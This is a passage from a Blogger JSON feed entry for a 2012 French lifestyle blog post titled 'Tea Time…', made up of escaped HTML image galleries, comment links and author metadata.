\/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW4gTH4GUwVAI3xocTG08U7xrtZCahil9W5v92Q5TC8ixnXTcZtuDI53ZZyZfxPXLmembk7DJWbeXXIvChChCaxSdKUq4wWvrXGz0e3L9lliivgda0T3bUh_5aa9zqeOQcsE3PXwlr371V\/s1600\/IMG_0642.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW4gTH4GUwVAI3xocTG08U7xrtZCahil9W5v92Q5TC8ixnXTcZtuDI53ZZyZfxPXLmembk7DJWbeXXIvChChCaxSdKUq4wWvrXGz0e3L9lliivgda0T3bUh_5aa9zqeOQcsE3PXwlr371V\/s640\/IMG_0642.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNqJYkrOaWETQZnwlWygDfJlHtmhDWSygv_bQ1WCXFzXeuS3diBquiHCWNe0ZzYq1DCWcXGWMHjVmcR8ZOxRQ_fLGskVW4dhZxhc78rHIky1Xt7ddPvLAoTWV4bO8aHJUX16J-ZW4KjrS\/s1600\/IMG_0643.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNqJYkrOaWETQZnwlWygDfJlHtmhDWSygv_bQ1WCXFzXeuS3diBquiHCWNe0ZzYq1DCWcXGWMHjVmcR8ZOxRQ_fLGskVW4dhZxhc78rHIky1Xt7ddPvLAoTWV4bO8aHJUX16J-ZW4KjrS\/s640\/IMG_0643.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCfBtTd9e9T25Yhiz78QH6fZo4XeafQevJnS5SMVVNdDc_Pp7aYdOV7jPDFM9_Gnd6iJL7kBX658w-i2dFDg41RYr3Lr4EdFwoKCj5YRglynOPz39SmUbZbdoBTHkIbF0AnocgO_ykaMk\/s1600\/IMG_0644.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCfBtTd9e9T25Yhiz78QH6fZo4XeafQevJnS5SMVVNdDc_Pp7aYdOV7jPDFM9_Gnd6iJL7kBX658w-i2dFDg41RYr3Lr4EdFwoKCj5YRglynOPz39SmUbZbdoBTHkIbF0AnocgO_ykaMk\/s640\/IMG_0644.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGAK0QFAxLmtin912gGYgGOOa1PA5ZeyWcFrRf6J6QL7RLgElR1CcIwRhxCT2AqhaEGsYtit3guOIbPmzcsMm0XqjDQgjRBm5ygQwSHnAHaLRGmkmOrJh0Yxjo1TjmZtBDWy7B27WjJzpX\/s1600\/IMG_0645.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGAK0QFAxLmtin912gGYgGOOa1PA5ZeyWcFrRf6J6QL7RLgElR1CcIwRhxCT2AqhaEGsYtit3guOIbPmzcsMm0XqjDQgjRBm5ygQwSHnAHaLRGmkmOrJh0Yxjo1TjmZtBDWy7B27WjJzpX\/s640\/IMG_0645.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL6CHWzK4-WgevE-W8grBYYGH4xNnf0QvujMeTVtuwkRRdW67V7V-zFqb4hOeONW1LIR-6LAXvqfnXX4biucmKKOz_SKLkwDZ5O08unMMNgmCSZAUNrEQ8TdIuYJUJW8wOaEEIwds86bKk\/s1600\/IMG_0646.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL6CHWzK4-WgevE-W8grBYYGH4xNnf0QvujMeTVtuwkRRdW67V7V-zFqb4hOeONW1LIR-6LAXvqfnXX4biucmKKOz_SKLkwDZ5O08unMMNgmCSZAUNrEQ8TdIuYJUJW8wOaEEIwds86bKk\/s640\/IMG_0646.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOwcOzj3wI22BTcPgZ5A_Z3pZDV1FclBwRcY5gygQaiEe9hAGZ6jcIlW7z7tx9hyphenhyphenXcHoeQO2uPHOf0wy631oLjqxXVZgGL0EiiEHiMzLFWT34Hkr0cUKu1k-opH-E7DiqRLTi2mVTwuM3\/s1600\/IMG_0647.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvOwcOzj3wI22BTcPgZ5A_Z3pZDV1FclBwRcY5gygQaiEe9hAGZ6jcIlW7z7tx9hyphenhyphenXcHoeQO2uPHOf0wy631oLjqxXVZgGL0EiiEHiMzLFWT34Hkr0cUKu1k-opH-E7DiqRLTi2mVTwuM3\/s640\/IMG_0647.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEireLD1oDlHFbRPKHQIOWdBvj0lbR7VCR-XkX5PrPrj4Q8UHCYSIemu2RZA_tic6ke-pptD0-7rp4p7sCmItYKm9yq3Zk3INJqTXdHAmcmUSQ0HrmRGoMlPORs4rpNQyk_MYWJs6VXsSKh6\/s1600\/IMG_0648.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEireLD1oDlHFbRPKHQIOWdBvj0lbR7VCR-XkX5PrPrj4Q8UHCYSIemu2RZA_tic6ke-pptD0-7rp4p7sCmItYKm9yq3Zk3INJqTXdHAmcmUSQ0HrmRGoMlPORs4rpNQyk_MYWJs6VXsSKh6\/s640\/IMG_0648.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrjedgwQbzN2pCouHslND-194G-Frcjcx2ECBqRVbiMaiw8nOXbVJ4nAFBPwjnFZDjqyGiUSdaYQSx6c-Be42ZWpEvFjYDyEVZ3HKxYug1tuhLOYk8oU3p_k-NgxU-jb6oNNbgVFBRk2kF\/s1600\/IMG_0649.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrjedgwQbzN2pCouHslND-194G-Frcjcx2ECBqRVbiMaiw8nOXbVJ4nAFBPwjnFZDjqyGiUSdaYQSx6c-Be42ZWpEvFjYDyEVZ3HKxYug1tuhLOYk8oU3p_k-NgxU-jb6oNNbgVFBRk2kF\/s640\/IMG_0649.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGyA3YxdsbWt9Fq6BSDtLvv42cWImiy4cZNtW4UMlcUOXFvLT0-UXJlwCYsooX7BH5YynCd4cIgWKGF8yYaxHVagqyYfJZf6QjPaqiFG-1rDw7rhQLcEioZI1plV5mzmnWqpqGYE0VVADK\/s1600\/IMG_0650.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGyA3YxdsbWt9Fq6BSDtLvv42cWImiy4cZNtW4UMlcUOXFvLT0-UXJlwCYsooX7BH5YynCd4cIgWKGF8yYaxHVagqyYfJZf6QjPaqiFG-1rDw7rhQLcEioZI1plV5mzmnWqpqGYE0VVADK\/s640\/IMG_0650.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuk9cikT50o6_xsGkfK-lwMyLBxBNn3_kjvzjzGeE_cMqosZB5z5yGYlhpNWqquBeeQR_a1_iv-2wpFey8ploCOyD1mSxdqgCFOeD04e0vzP9R43zsqZ3cYdL6GvfYBAzkKGLSwOpYIRed\/s1600\/IMG_0651.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuk9cikT50o6_xsGkfK-lwMyLBxBNn3_kjvzjzGeE_cMqosZB5z5yGYlhpNWqquBeeQR_a1_iv-2wpFey8ploCOyD1mSxdqgCFOeD04e0vzP9R43zsqZ3cYdL6GvfYBAzkKGLSwOpYIRed\/s640\/IMG_0651.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbhs4S7QyzPZnMafZNVlIIVuA_3lZvHdrzTDdviIXrcJDUTv94yJc-vUNORXv-9oRllIb67LtbLfz3p8Vk1kJ56Zvkwu7vuqb_XSE0QOQCzHWUH_7Jp4v5MQlDBctMPORlr5Q2aFM6Z-gR\/s1600\/IMG_0653.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbhs4S7QyzPZnMafZNVlIIVuA_3lZvHdrzTDdviIXrcJDUTv94yJc-vUNORXv-9oRllIb67LtbLfz3p8Vk1kJ56Zvkwu7vuqb_XSE0QOQCzHWUH_7Jp4v5MQlDBctMPORlr5Q2aFM6Z-gR\/s640\/IMG_0653.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivf0LYMpb7lqdM5XREg7ZeAF-gulZ7J3gI7tmlLi_MC5_qvoUtdRGTxFrBELNYPNVYMugV03hALFiNW8y7mTU3sL1FZEqlop1LuObjVPI2XYotjLd6Ct0jbNdV4SBpnW2cSuNxECXnc3Jb\/s1600\/IMG_0655.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivf0LYMpb7lqdM5XREg7ZeAF-gulZ7J3gI7tmlLi_MC5_qvoUtdRGTxFrBELNYPNVYMugV03hALFiNW8y7mTU3sL1FZEqlop1LuObjVPI2XYotjLd6Ct0jbNdV4SBpnW2cSuNxECXnc3Jb\/s640\/IMG_0655.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font: 12.0px Helvetica; margin: 0.0px 0.0px 0.0px 0.0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/4559436740870156323\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2012\/03\/tea-time.html#comment-form","title":"34 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/4559436740870156323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/4559436740870156323"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2012\/03\/tea-time.html","title":"Tea Time…"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3\/s72-c\/the%CC%81+time+look.jpg","height":"72","width":"72"},"thr$total":{"$t":"34"}}});